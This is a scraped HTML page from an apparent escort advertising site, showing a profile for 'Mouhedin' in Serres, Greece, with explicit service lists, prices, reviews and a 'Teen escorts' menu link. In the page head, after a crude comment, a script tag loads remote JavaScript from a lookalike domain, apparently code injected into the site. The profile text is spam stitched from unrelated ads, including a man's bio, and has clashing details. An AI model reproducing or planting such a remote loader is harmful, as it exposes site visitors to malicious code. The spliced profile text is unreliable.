

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciousladies.eu/greece/mouhedin-escort-966.php
body_size: 8975
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Escort Mouhedin 24 yrs, Serres </title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://deliciousladies.eu/greece/mouhedin-escort-966.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A perfect escort Serres Mouhedin cant wait to be yours" />
<meta property="og:description" content="Greece girls for sex Serres Mouhedin, Age: 24yrs. I enjoy what I do and provide a friendly, relaxing service ,great GFE and I am Mouhedin very generous with my time, my photos are genuine what you see is what you getlots of toys and uniforms to fullfill your fantasy just feel free to askSEE YOU SOONEbony XXX Hey im a single guy easy going open minded and i love to have fun i love the outdoors i work in the construction industry i make sure i stay fit and in shape some of my hobbies and interests are surfing fishing boatin." />
<meta property="og:url" content="https://deliciousladies.eu/greece/mouhedin-escort-966.php" />
<meta property="og:site_name" content="Pornstars Contact High End Escorts Services" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-2180 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://deliciousladies.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://deliciousladies.eu/map-hgfr1.php">All Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://deliciousladies.eu/ivory-coast/geirdal-escort-917.php">Geirdal</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://deliciousladies.eu/south-africa/daesy-escort-444.php">Daesy</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://deliciousladies.eu/australia/lisola-escort-123.php">Australia Escorts</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://deliciousladies.eu/latvia/aghra-escort-702-1.php">Teen escorts</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://deliciousladies.eu/ireland/franciene-escort-598.php">Busty Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://deliciousladies.eu/estonia/christine-marie-escort-783.php">British</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://deliciousladies.eu/slovakia/natalisexi-escort-230-1.php">Troy Xxx</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://deliciousladies.eu/uae/amapola-escort-927.php">Webcam Chat Room</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://deliciousladies.eu/slovakia/harietta-escort-419.php">Escort Harietta</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://deliciousladies.eu/montenegro/nebulosa-escort-479-1.php">Serbian Escort Nebulosa</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://deliciousladies.eu/sweden/granholm-escort-732.php">Granholm with rating</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Sex Contacts</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://deliciousladies.eu/italy/helene75-escort-563.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://deliciousladies.eu" title="Pornstars Contact High End Escorts Services"><img src="/wp-content/uploads/logo.png" alt="Pornstars Contact High End Escorts Services - Mouhedin" /></a>
        <h2 class="sitedesc">Pornstars Contact High End Escorts Services</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Mouhedin" itemprop="name">Fresh bunny Mouhedin</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://deliciousladies.eu/profile_escorts/56f378d7524df6c3d0_420x420.jpg" class="rad3 l" title="Escort Mouhedin" alt="Mouhedin escort Serres" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="6112" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://deliciousladies.eu/profile_escorts/56f378d7524df6c3d0_420x420.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://deliciousladies.eu/profile_escorts/56f378d7524df6c3d0_420x420.jpg" class="mobile-ready-img rad3" alt="Mouhedin escort" data-responsive-img-url="https://deliciousladies.eu/profile_escorts/56f378d7524df6c3d0_420x420.jpg" itemprop="thumbnailUrl" src="https://deliciousladies.eu/profile_escorts/56f378d7524df6c3d0_420x420.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>24 year(s) old <span itemprop="gender">Female</span> from <a href="https://deliciousladies.eu/croatia/andrewsdotter-escort-915.php" title="Split">Serres</a>, <a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></b>
                <div class="clear"></div>
				I enjoy what I do and provide a friendly, relaxing service ,great GFE and I am Mouhedin very generous with my time, my photos are %genuine what you see is what you getlots of toys and uniforms to fullfill your fantasy just feel free to askSEE YOU SOONEbony XXX Hey im a single guy easy going open minded and i love to have fun i love the outdoors i work in the construction industry i make sure i stay fit and in shape some of my hobbies and interests are surfing fishing boatin.Her flawless skin, sparkling eyes, great feminine body shapes will make you want to enjoy the girl as much as possible. Available today please call Hello guys? indulge yourself with a %black siren for an unforgetable time, I am Mouhedin a sophisticated and sensual lady. i will let the photos do the talking ,wild by nature yet soft and seductive I offer arelaxed sensual massage and unrushed fun time ,always dressed to please and teaseI have a well toned body ,an ex lap dancer with fantastic moves and legs that go on forever ,I have a marvellous figure with an amazing natural 36dd bust ,lovely irresistable lips for the best GRIP in town and I am Mouhedin also a genuine squiter mmmmmI have a great personality,you will find me an adaptable,cultured and exciting companion, who is openminded and great fun.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star4"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">6</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Malaysian</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">174 cm</span><b itemprop="weight">Weight:</b><span class="valuecolumn">91 kg / 201 lbs</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English :</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Serres" itemprop="addressLocality">Serres</a></span><b>Country:</b><span class="valuecolumn"><a href="https://deliciousladies.eu/greece/" title="Greece" itemprop="country">Greece</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Intimate shaving</div><div><span class="icon-ok"></span>Full oil massage</div><div><span class="icon-ok"></span>Girlfriend experience (GFE)</div><div><span class="icon-ok"></span>Fire and ice – hot and cold BJ</div><div><span class="icon-ok"></span>Doggy style</div><div><span class="icon-ok"></span>Sex in Different Positions</div><div><span class="icon-ok"></span>Dildo Play/Toys</div><div><span class="icon-ok"></span>Natural oral</div><div><span class="icon-ok"></span>Bare back blow job</div><div><span class="icon-ok"></span>Light kissing</div><div><span class="icon-ok"></span>Erotic massage</div><div><span class="icon-ok"></span>Whirlpool</div><div><span class="icon-ok"></span>Sex toys</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">140 EUR</td><td class="text-center hide-outcall">170 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">280 EUR</td><td class="text-center hide-outcall">300 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">420 EUR</td><td class="text-center hide-outcall"></td></tr>
				<tr><td><strong>6 hour</strong></td><td class="text-center hide-incall">840 EUR</td><td class="text-center hide-outcall">850 EUR</td></tr>
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Freiman</b> <i>for</i> <b>Mouhedin</b> <i>on</i> <b>17.12.2020 <i>in</i> 07:44</b>
					<p>lots of good uploads today</p><div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Craftily</b> <i>for</i> <b>Mouhedin</b> <i>on</i> <b>16.12.2020 <i>in</i> 17:34</b>
					<p>leftys face looks like a train hit it</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Motorcycles</b> <i>for</i> <b>Mouhedin</b> <i>on</i> <b>21.12.2020 <i>in</i> 06:13</b>
					<p>what a pretty face :P</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Acaleph</b> <i>for</i> <b>Mouhedin</b> <i>on</i> <b>24.12.2020 <i>in</i> 03:28</b>
					<p>hottttt</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Footstep</b> <i>for</i> <b>Mouhedin</b> <i>on</i> <b>16.12.2020 <i>in</i> 02:12</b>
					<p>What about one of the other two. I think we all have. She is the way I start off a lot of my mornings.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Colinda</b> <i>for</i> <b>Mouhedin</b> <i>on</i> <b>16.12.2020 <i>in</i> 05:57</b>
					<p>Does staring alone signal interest, or does it have to be accompanied by smile?</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/iceland/" title="Iceland">Iceland</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="184">France</option><option class="level-0" value="248">Ireland</option><option class="level-0" value="265">Portugal</option><option class="level-0" value="65">Netherlands</option><option class="level-0" value="82">Italy</option><option class="level-0" value="142">Germany</option><option class="level-0" value="198">Spain</option><option class="level-0" value="153">Poland</option><option class="level-0" value="112">Greece</option><option class="level-0" value="229">Luxembourg</option><option class="level-0" value="67">Sweden</option><option class="level-0" value="66">New Zealand</option><option class="level-0" value="286">Malaysia</option><option class="level-0" value="167">Switzerland</option><option class="level-0" value="104">Belgium</option><option class="level-0" value="209">UAE</option><option class="level-0" value="233">Russia</option><option class="level-0" value="234">Cyprus</option><option class="level-0" value="171">Austria</option><option class="level-0" value="117">Monaco</option><option class="level-0" value="251">Canada</option><option class="level-0" value="239">South Africa</option><option class="level-0" value="81">Bulgaria</option><option class="level-0" value="148">Israel</option><option class="level-0" value="243">Denmark</option><option class="level-0" value="261">Malta</option><option class="level-0" value="138">Caribbean</option><option class="level-0" value="79">Finland</option><option class="level-0" value="270">Australia</option><option class="level-0" value="194">Norway</option><option class="level-0" value="242">Slovenia</option><option class="level-0" value="170">Turkey</option><option class="level-0" value="52">Estonia</option><option class="level-0" value="221">Slovakia</option><option class="level-0" value="295">Ivory Coast</option><option class="level-0" value="212">Costarica</option><option class="level-0" value="42">Croatia</option><option class="level-0" value="55">Lithuania</option><option class="level-0" value="181">Bahrain</option><option class="level-0" value="123">Montenegro</option><option class="level-0" value="264">Georgia</option><option class="level-0" value="124">Singapore</option><option class="level-0" value="90">Czech Republic</option><option class="level-0" value="28">Qatar</option><option class="level-0" value="217">Latvia</option><option class="level-0" value="258">Hungary</option><option class="level-0" value="101">Iceland</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://deliciousladies.eu/map-hgfr1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://deliciousladies.eu/lithuania/stina-britta-escort-643.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Porn Girls</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on deliciousladies.eu</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://deliciousladies.eu/greece/jabamalai-escort-589.php">Random Escorts in Greece</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Ebony</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://deliciousladies.eu/austria/navea-escort-543.php">Escort Navea Graz</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://deliciousladies.eu/germany/hathainat-escort-948.php">Italian escort Hathainat from Berlin</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://deliciousladies.eu/iceland/ardiana-escort-1413-1.php">Malaysian princess Escort Ardiana</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
